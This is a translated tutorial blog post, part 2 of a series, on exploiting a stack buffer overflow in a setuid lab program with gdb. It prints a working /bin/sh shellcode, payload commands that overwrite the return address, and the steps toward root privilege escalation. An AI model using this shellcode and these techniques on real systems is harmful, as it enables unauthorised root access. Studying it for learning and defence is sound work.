
Buffer Overflow & GDB - Part 2
Before reading the rest of this course, be advised to carefully read the first part: Buffer Overflow & gdb - Part 1. It is also best for you to have fully understood the file below which details (in layman’s terms) how a program builts itself in memory.
Note # 1: All links placed on keywords redirect to relevant pages, often Wikipedia. I invite you to follow them, there are no commercial links!
Note # 2: The memory addresses will certainly be different between your home and my home, so it will be necessary to adapt what I present to your specific environment. As captain obvious would say, I didn’t write this series of articles in one fell swoop! Don’t be upset if you spot any addresses change between the different parts of this course… They are “expected” and can be inherently explained amongst various reboots, session changes and such…
BUFFER OVERFLOW, WHAT FOR?

Now that we have a buffer overflow vulnerable program, we’ll try our best to divert its operation to our advantage.
Memory overflows can be exploited in many ways. One of the easiest way, is to crash the said program… Do not underestimate the usefulness of such thing, by attacking a program essential to a web service execution (such as an e-commerce website), this kind of attack can easily cause a DOS (Deny Of Service), which results for the owner of the site in a very real money and credibility loss… It is still a very lucrative market and many unscrupulous hackers get paid for ransoming or by getting hired by a shameless competitor…
One of the most rewarding way to exploit such loophole is by gaining shell access. Imagine gaining shell access by remotely attacking a hosted service on a server which does not belong to you… As a nasty hacker, this is hitting the Major Jackpot!
Ok then, in our case it does look a lot less thrilling. We will launch the program from a shell to try to get another shell… Why are we hijacking our very own program for?
Indeed, that is why we are going to spice our challenge up with a little hotter bite. I’ll offer you the use of an Unix permission feature commonly known as setuid. When used on an executable, it restrains the ability to run the program with the file ownership affiliated permissions. In short, if the program is owned by the root user and you get a shell via a buffer overflow, with setuid you will get a root shell even thoug the program was executed by user1 user… The setuid can be displayed on the file permissions, it’s identified by an “s” :
0x0ff@kali:~$ ls -l -rwsr-xr-x 1 root root 5748 dec. 6 22:36 bfpoc
We therefore are going to create user1 user who will be allowed to run our bfpoc program. The program ownership will remain to the root user. If we manage to get a shell then we will have performed what we call an privilege escalation.
EXPLOIT ANATOMY

As noted on the Cheat Sheet, a Buffer Overflow exploit is for the most just a string that can be broken down to: NOPSled + ShellCode + Fake_ Return_Address.
The hacker goal is to overwrite a memory portion called Return Address with a Fake_ Return_Address aiming at the NOPSled in order to execute the ShellCode…
Below is a representation of what we are trying to do in the funcMyLife () function Stack Frame.
NOPSLED
The nopsled here is a long 0x90 character repetition translating to the nop instruction, an instruction that does… litteraly nothing. However, when a nop instruction is encountered, the program execution does not stop, however, the next instruction in line is played. If a program falls into a nop sequence, it literally slides to the end of that “track”.
But what is that for ? You should know that under normal conditions, memory moves a lot. Using a NopSled is like drawing a giant ass target on the memory’s ass, and makes it easier to aim for our exploit!
SHELLCODE
The shellcode is our exploit payload. It is in charge of the behavior we want the attacked program to adopt.
Here is a very commonly used shellcode (found on Shell-Storm):
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80
It is translated as follows in ASM language:
xor  %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov  %esp,%ebx
push %eax
push %ebx
mov  %esp,%ecx
mov  $0xb,%al
int  $0x80
This little piece of code allows you to simply run /bin/sh.
RETURN ADDRESS
A program is executed instruction after instruction using a pointer called EIP (Instruction Pointer Register) in charge of indicating the next instruction in line to be executed. Usually these instructions follow each other, but this is not always the case. When a function is executed, the first function instruction can be located at any other location in memory. When the function ends, you must specifically return to n+1 instruction from where the function was called.
The Return Address is quite simply the small variable contained in the stack which contains the address of this next n+1 instruction.
BATTLE PLAN
 ]
In the previous part, we’ve identified two different buffer overflows, the first at the the main() function exit and the second at the the funcMyLife() function exit. The second is still the most interesting, it is caused by the function Return Address overwrite.
]
In the previous part, we’ve identified two different buffer overflows, the first at the the main() function exit and the second at the the funcMyLife() function exit. The second is still the most interesting, it is caused by the function Return Address overwrite.
If we manage to overwrite this Return Address with an address of our own, targeting a memory space we control, then we’ll be able to execute all the instructions we want… As for an example, those constituting our shellcode!
In current case, one of the memory spaces we control is the one corresponding to the variable buffer[128]… as well as everything behind it, and that up until the Return Address (at least), or according to the tests carried out in the first part, 139 characters after. It is therefore in this specific memory space that we will inject our exploit…
GDB 101
Finally, FINALLY! The never ending time you all have been waiting for has come! We’re going to start debugging!
SELECT A PROGRAM FILE
There are several ways to start a program in gdb. The first is to run gdb by passing the program to debug as an argument:
0x0ff@kali:~$ gdb./bfpoc
It is also possible to use the gdb “file” command to select the program after launching gdb:
0x0ff@kali:~$ gdb
gdb-peda$ file bfpoc
FIRE THE PROGRAM
The run command is used to run a program:
gdb-peda$ run
It is of course possible to pass arguments if necessary, here are some examples:
gdb-peda$ run
gdb-peda$ r Hello!
gdb-peda$ run "Hello World!"
gdb-peda$ r $(python -c 'print "\x30\x78\x30\x66\x66"')
It is also possible to redirect a stream to the launched program, for example to simulate user input at the first encountered scanf() function :
user1@kali:~$ echo test> input.txt
user1@kali:~$ gdb bfpoc
gdb-peda$ run <input.txt
BREAK
Running an executable in gdb is nice, but the end goal is still to be able to work on it. The break command is the first command to learn. It will allow us to pause our program.
It is possible to define a pause at the function entry of using the function name. For example to pause when entering the main() function:

gdb-peda$ break main
Breakpoint 1 at 0x804849c: file./bfpoc.c, line 9.
gdb-peda$ run Hello
[...]
Breakpoint 1, main (argc=0x2, argv=0xffffd454) at./bfpoc.c:9
9 printf ("[0] main () Start here. \ N");
To continue the program execution up until the next breakpoint or until the end of the program, just keep using the continue command:
gdb-peda$ continue
Continuing.
[...]
It is also possible to pause the program at any instruction using its address… For example, at the first strcpy() instruction address which will be retrieved as follows:
gdb-peda$ p strcpy
$7={<text gnu-indirect-function variable, no debug info>} 0xf7e85a50 <strcpy>
We can also recover it like this:
gdb-peda$ info func strcpy
All functions matching regular expression "strcpy":
Non-debugging symbols:
0xf7e85a50 strcpy
We can then pause the program before executing the strcpy() function:
gdb-peda$ break * 0xf7e85a50
Of course, we can also do as below… But because if one had access to fruit juice, then one had the ability to make fruit syrup:
gdb-peda$ break strcpy
Finally to finish, it is possible to delete a breakpoint via its identifier (1 in this case):
gdb-peda$ delete 1
STEP
Navigating between breakpoints is good but a bit nagging. Fortunately, it is possible to navigate instruction by instruction, which is very useful in order to understand what exactly the program is doing here and there. There are many commands that allow you to perform these step by step moves, each slightly different from the others, step, stepi, next, nexti…
The difference between step/stepi and next/nexti is quite easy to understand: both allow you to move forward instruction by instruction, step/stepi commands enter function calls (**call** instruction) while next/nexti let the whole function execution go and up to the instruction immediately after the call instruction.
Step/next and stepi/nexti difference is the command level at which these act. step/next act at the the program developer written code level (the C lines of code) while stepi/nexti acts at the asm instructions level… Well, at least, most of the time.
But I’ll let you try it all on your own… Practice makes perfect afterall.
gdb-peda$ break main
 Breakpoint 1 at 0x804849c: file./bfpoc.c, line 9.
gdb-peda$ run Hello
[...]
Breakpoint 1, main (argc=0x2, argv=0xffffd454) at./bfpoc. c: 9
9 printf ("[0] main () Start here. \ N");
gdb-peda$ stepi
[...]
gdb-peda$ nexti
[...]
gdb-peda$ step
[...]
gdb-peda$ next
[...]
QUIT GDB
Shortly:
gdb-peda$ quit
PUT INTO PRACTICE
Now that you know basicly handle gdb, let’s see how it can already help you exploit this buffer overflow.
Do you remember that we detected that the buffer overflow that prevented us from exiting the funcMyLife() function occurred from 140 characters passed as arguments? I told you then this crash was symptomatic of a return address overwrite. Perfectly logically, if we look at the EIP at the crash time it should end-up with 00 which corresponds to the string character end… Or at a pinch 0x….0061 if by pure coincidence the return address already ended with 00 and that it was therefore necessary to overwrite two bytes of this return address to produce a crash… Or strictly speaking 0x….006161 if by pure coincidence… No, no, stop! It’s getting out of hand here…
Anyway, you’ve got what I meant,now let’s see how this translates into gdb:
gdb-peda$ run $(python -c 'print "a" * 140')
[...]
EIP: 0xffffd5c6 ('a' <repeats 37 times>)
[...]
Stopped reason: SIGSEGV
0xffffd5c6 in ?? ()
“Lies lies? 0x0ff, I trusted you vile rascal!” No, of course not, don’t worry. It’s just that unfortunately, nothing is as easy as it seems… This abnormal buffer overflow situation can lead to a bunch of small things causing the program to crash. The registry overwrite is one of these parasite causes… the main() function SFP (Saved Frame Pointer) overwriting is another example. ;-) The SFP is the small variable that contains the stack ESP pointer (End Stack Pointer) end of the (main() in our case) calling function which allows to go on the function call execution once the called function (with the call instruction) has ended.
In this case, don’t panic especially. It only takes a little perseverance to get through little game. By gradually increasing the length of our buffer, we end up achieving our ends:
gdb-peda$ run $(python -c 'print "a" * 141')
[...]
EIP: 0x8040061
[...]
gdb-peda$ run $(python -c 'print "a" * 142')
[...]
EIP: 0x8006161
[...]
gdb-peda$ run $(python -c 'print "a" * 143')
[...]
EIP: 0x616161
[...]
gdb-peda$ run $(python -c 'print "a" * 144')
[...]
EIP: 0x61616161
[...]
Stopped reason: SIGSEGV
0x61616161 in ?? ()
From now on we are able to overwrite the Return Address with whatever we want, the address of another function for example…
Make yourself aware that we achieved this by using almost no commands! shellcode injection from there becomes as easy as pie! So ? Admit-it, I’m sure it does look a lot much simpler than what you expected…;)
1ST EXPLOIT
getchar() C function has the specificty of not taking any arguments. When getchar() function is executed, the program awaits for a character to be entered by the user (on stdin). If we overwrite the Return Address with this function address, the program should therefore execute the getchar() function … shouldn’t it?
gdb-peda$ info function getchar
 All functions matching regular expression "getchar":
Non-debugging symbols:
0xf7e76de0 getchar
0xf7e78c60 getchar_unlocked
As we saw earlier, the last 4 bytes of our buffer overwrite the **Return Address**. To run the getchar() function, we want this address to be replaced by \xe0\x6d\xe7\xf7 which equals to f7e76de0(as described in Little Endian convention, remember the first chapter part: Stack):
gdb-peda$ run $(python -c 'print "a" * 140 + "\xe0\x6d\xe7\xf7"')
 Starting program:/home/user1/bfpoc $(python -c 'print "a" * 140 + "\ xe0\x6d\xe7\xf7" ')
[0] main () Start here.
[1] Calling funcMyLife ().
[2] funcMyLife () Start here.
[3] Variable buffer declaration.
[4] Calling strcpy (). <= [Vulnerability]
Message: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[5] funcMyLife () end at the next instruction (ret).
x
 Program received signal SIGSEGV, Segmentation fault.
And there you have it, as you can see, the program stops to allow the user to enter a character. Impressive isn’t it?.. No?.. Not that much?
 That’s a shame, because you’ll have to be content for the moment. Because yes, the second part ends here. You’ll just have to wait for the third part where we’ll Release the Kraken Muahahhahaha!
Translated from 0x0ff.info by @Razcall_.

Comments